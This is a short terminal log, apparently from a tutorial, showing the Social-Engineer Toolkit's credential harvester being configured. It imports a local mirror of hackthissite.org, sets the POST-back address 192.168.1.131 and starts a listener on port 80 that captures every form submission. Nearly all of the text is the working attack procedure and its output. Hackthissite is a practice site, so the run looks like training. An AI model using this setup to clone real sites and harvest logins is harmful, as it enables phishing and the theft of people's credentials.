 1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>3
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.1.131
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/home/mirrors/hackthissite/www.hackthissite.org/
index.html
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:http://www.hackthissite.org
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: